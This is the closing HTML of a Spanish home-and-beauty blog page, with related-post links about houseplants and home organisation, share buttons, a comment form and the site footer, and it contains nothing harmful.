                        <img loading="lazy" decoding="async" width="300" height="219" src="https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-Colgantes-300x219.jpg" class="attachment-medium size-medium wp-post-image" alt="Decoración De Casa Con Plantas Colgantes" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-Colgantes-300x219.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-Colgantes-1024x748.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-Colgantes-768x561.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-Colgantes.jpg 1300w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/25-ideas-de-decoracion-de-casa-con-plantas-colgantes/">25 Ideas De Decoración De Casa Con Plantas Colgantes</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/12/Ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion-300x300.webp" class="attachment-medium size-medium wp-post-image" alt="Ideas simples para mantener todo en su lugar trucos caseros de organización" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/12/Ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion-300x300.webp 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/12/Ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion-150x150.webp 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/12/Ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion-768x768.webp 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/12/Ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion.webp 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion/">Ideas simples para mantener todo en su lugar: trucos caseros de organización</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/plantas-de-sombra-descubre-la-belleza-oculta-que-florece-sin-sol/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/10/plantas-que-no-necesitan-sol-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="plantas que no necesitan sol" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/10/plantas-que-no-necesitan-sol-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/plantas-que-no-necesitan-sol-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/plantas-que-no-necesitan-sol-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/plantas-que-no-necesitan-sol.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/plantas-de-sombra-descubre-la-belleza-oculta-que-florece-sin-sol/">Plantas que no necesitan de Sol: La Belleza Oculta que Florece sin Sol</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/adios-humedad-las-plantas-magicas-que-absorben-el-exceso-de-agua-en-tu-hogar/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-Magicas-que-Absorben-el-Exceso-de-Agua-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Plantas Mágicas que Absorben el Exceso de Agua" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-Magicas-que-Absorben-el-Exceso-de-Agua-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-Magicas-que-Absorben-el-Exceso-de-Agua-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-Magicas-que-Absorben-el-Exceso-de-Agua-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-Magicas-que-Absorben-el-Exceso-de-Agua.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/adios-humedad-las-plantas-magicas-que-absorben-el-exceso-de-agua-en-tu-hogar/">Adiós Humedad: Las Plantas Mágicas que Absorben el Exceso de Agua en tu Hogar</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/plantas-que-purifican-el-aire/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Purifican-el-Aire-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Plantas que Purifican el Aire" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Purifican-el-Aire-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Purifican-el-Aire-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Purifican-el-Aire-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Purifican-el-Aire.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/plantas-que-purifican-el-aire/">Respira Vida: Las Plantas que Purifican el Aire y Transforman tu Hogar</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/la-magia-de-las-plantas-que-crecen-en-agua/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Reinas-del-Agua-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Reinas-del-Agua-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Reinas-del-Agua-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Reinas-del-Agua-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Reinas-del-Agua.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/la-magia-de-las-plantas-que-crecen-en-agua/">La Magia de las Plantas que Crecen en Agua</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/las-plantas-que-absorben-el-calor-y-transforman-tu-hogar/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Absorben-el-Calor-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Plantas que Absorben el Calor" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Absorben-el-Calor-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Absorben-el-Calor-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Absorben-el-Calor-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Absorben-el-Calor.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/las-plantas-que-absorben-el-calor-y-transforman-tu-hogar/">Las Plantas que Absorben el Calor y Transforman tu Hogar</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-para-renovar-tu-bano-y-ducha/">
                        <img loading="lazy" decoding="async" width="200" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/09/ideas-para-renovar-bano-y-ducha-200x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/09/ideas-para-renovar-bano-y-ducha-200x300.jpeg 200w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/ideas-para-renovar-bano-y-ducha-683x1024.jpeg 683w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/ideas-para-renovar-bano-y-ducha-768x1152.jpeg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/ideas-para-renovar-bano-y-ducha.jpeg 832w" sizes="auto, (max-width: 200px) 100vw, 200px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-para-renovar-tu-bano-y-ducha/">Transformación Total: 10 Ideas Inspiradoras para Renovar tu Baño y Ducha</a>
                </h4>
            </div>
            </div></div><div class="essb_links essb_displayed_bottom essb_share essb_content_responsive essb_template_default4-retina essb_template_glow-retina essb_1664643735 essb_button_animation_legacy1 print-no" id="essb_displayed_bottom_1664643735" data-essb-postid="7220" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://hablemosdebelleza.es/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/" data-essb-fullurl="https://hablemosdebelleza.es/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/" data-essb-instance="1664643735"><ul class="essb_links_list"><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Descongela%20la%20carne%20en%20minutos%3A%20vierte%20esto%20sobre%20ella%20y%20listo%20https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fdescongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo%2F" title="Share on Compártelo por WhatsApp" onclick="essb.whatsapp(&#39;Descongela%20la%20carne%20en%20minutos%3A%20vierte%20esto%20sobre%20ella%20y%20listo%20https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fdescongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo%2F&#39;, &#39;1664643735&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">Compártelo por WhatsApp</span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;1664643735&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Compártelo en Pinterest</span></a></li></ul></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb-pinterest-images"></div><div class="essb_break_scroll"></div></div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-7220 -->

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://hablemosdebelleza.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea autocomplete="new-password" id="fd6f26817f" name="fd6f26817f" placeholder="Deja un comentario..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "a687cc8b48eb01a049ea1891bdc4a054" );document.getElementById("fd6f26817f").setAttribute( "id", "comment" );</script><label class="float-label" for="comment">Comentario <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nombre" id="author" name="author" type="text" placeholder="Juan Nadie" value="" size="30" maxlength="245" aria-required="true" required="required"/><label class="float-label" for="author">Nombre <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Correo electrónico" id="email" name="email" type="email" placeholder="juan@ejemplo.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required="true" required="required"/><label class="float-label" for="email">Correo electrónico <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Web" id="url" name="url" type="url" placeholder="https://www.ejemplo.com" value="" size="30" maxlength="200"/><label class="float-label" for="url">Web</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario"/> <input type="hidden" name="comment_post_ID" value="7220" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Navegación en el pie de página">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://hablemosdebelleza.es/contacto/">Contacto</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://hablemosdebelleza.es/aviso-legal-y-terminos-de-uso/">Aviso Legal</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-658"><a rel="privacy-policy" href="https://hablemosdebelleza.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://hablemosdebelleza.es/politica-de-cookies/">Política de Cookies</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>© 2026 <a href="https://hablemosdebelleza.es/">Hablemosdebelleza.es</a> |Todos los derechos reservados.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<style type="text/css" data-key="sharing-total-sidebar-hidden">.essb_displayed_sidebar.essb_links .essb-tc-block{margin:0;margin-bottom:5px;flex-direction:column}.essb_displayed_sidebar.essb_links .essb-tc-style-text-big-icon .essb-svg-icon{margin-right:0}</style><div class="essb_links essb_counters essb_displayed_sidebar essb_share essb_sidebar_transition essb_sidebar_transition_slide essb_sidebar_location_middle essb_sidebar_icon_medium essb_template_rainbow-retina essb_1057142075 essb_size_l essb_button_animation_legacy1 print-no" id="essb_displayed_sidebar_1057142075" data-essb-postid="7220" data-essb-position="sidebar" data-essb-button-style="icon" data-essb-template="rainbow-retina" data-essb-counter-pos="hidden" data-essb-url="https://hablemosdebelleza.es/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/" data-essb-fullurl="https://hablemosdebelleza.es/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/" data-essb-instance="1057142075"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_hidden" style="display: none !important;" data-counter-pos="hidden" data-counter-value="102"><div class="essb-tc-block essb-tc-style-hidden"></div></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;1057142075&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name essb_noname"></span></a><span class="essb_counter_hidden" data-cnt="102" data-cnt-short=""></span></li><li class="essb_item essb_link_sidebar-close nolightbox essb_link_svg_icon"> <a href="#" title="Share on " onclick="" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_sidebar-close"><svg class="essb-svg-icon essb-svg-icon-chevron-left" aria-hidden="true" role="img" focusable="false" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M17.4142 20.7071C17.8047 20.3166 17.8047 19.6834 17.4142 19.2929L10.1213 12L17.4142 4.70712C17.8047 4.3166 17.8047 3.68343 17.4142 3.29291L16.7071 2.5858C16.3166 2.19528 15.6834 2.19528 15.2929 2.5858L6.93934 10.9394C6.35355 11.5251 6.35355 12.4749 6.93934 13.0607L15.2929 21.4142C15.6834 21.8048 16.3166 21.8048 16.7071 21.4142L17.4142 20.7071Z"></path></svg><svg class="essb-svg-icon essb-svg-icon-chevron-right" aria-hidden="true" role="img" focusable="false" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.20696 20.7071C6.81643 20.3166 6.81643 19.6834 7.20696 19.2929L14.4998 12L7.20696 4.70712C6.81643 4.3166 6.81643 3.68343 7.20696 3.29291L7.91406 2.5858C8.30459 2.19528 8.93775 2.19528 9.32827 2.5858L17.6818 10.9394C18.2676 11.5251 18.2676 12.4749 17.6818 13.0607L9.32828 21.4142C8.93775 21.8048 8.30459 21.8048 7.91406 21.4142L7.20696 20.7071Z"></path></svg></span><span class="essb_network_name essb_noname"></span></a><span class="essb_counter_hidden" data-cnt="0" style="display: none;" data-cnt-short=""></span></li></ul></div>			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom -->	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open">
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navegación móvil principal">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4216"><a href="https://hablemosdebelleza.es/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://hablemosdebelleza.es/category/dietas-para-perder-peso/">Perder Peso</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://hablemosdebelleza.es/category/remedios-caseros/">Remedios Caseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3385"><a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/">Cabello</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7231"><a href="https://hablemosdebelleza.es/category/astrologia/">Astrología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7230"><a href="https://hablemosdebelleza.es/category/moda-para-mujer/">Moda</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/js/script.js?ver=1.0" id="mcsp-script-js"></script>
<script src="https://hablemosdebelleza.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="" data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
